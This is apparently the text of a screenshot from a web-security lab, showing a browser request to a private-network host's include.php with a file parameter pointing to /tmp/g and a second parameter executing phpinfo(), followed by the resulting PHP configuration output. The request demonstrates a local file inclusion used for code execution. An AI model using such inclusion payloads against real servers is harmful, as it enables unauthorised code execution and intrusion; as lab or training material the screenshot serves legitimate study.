 不安全 | 192.168.19.156/include.php?file=/tmp/g&1=phpinfo();
PHP Version 7.0.33-0ubuntu0.16.04.16
php
System Linux moonsec 4.15.0-142-generic #146~16.04.1-Ubuntu SMP Tue Apr 13 09:27:15 UTC 2021 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.0/apache2/conf.d/10-opcache.ini,
/etc/php/7.0/apache2/conf.d/10-pdo.ini, /etc/php/7.0/apache2/conf.d/15-xml.ini,
/etc/php/7.0/apache2/conf.d/20-calendar.ini, /etc/php/7.0/apache2/conf.d/20-ctype.ini,
/etc/php/7.0/apache2/conf.d/20-curl.ini, /etc/php/7.0/apache2/conf.d/20-dom.ini,
/etc/php/7.0/apache2/conf.d/20-exif.ini, /etc/php/7.0/apache2/conf.d/20-fileinfo.ini,
/etc/php/7.0/apache2/conf.d/20-ftp.ini, /etc/php/7.0/apache2/conf.d/20-gd.ini,